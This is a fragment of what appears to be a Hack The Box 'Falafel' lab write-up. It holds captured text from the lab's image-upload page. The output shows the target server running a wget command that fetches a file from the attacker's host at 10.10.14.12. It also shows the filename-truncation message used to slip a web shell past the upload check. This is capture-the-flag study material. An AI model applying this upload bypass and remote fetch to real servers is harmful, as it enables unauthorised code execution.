 falafel.htb/upload.php
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gadgets
Falafel Lovers
Home Profile Upload
Logout
Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0624-1906_51789a50b7486b13; wget 'http://10.10.14.12/
The name is too long, 240 chars total.
Trying to shorten...
New name is
--2021-06-24 19:06:39-- http://10.10.14.12/
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [image/png]
Saving to: '
0K ..... 100% 679K=0.008s
2021-06-24 19:06:40 (679 KB/s) - '
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload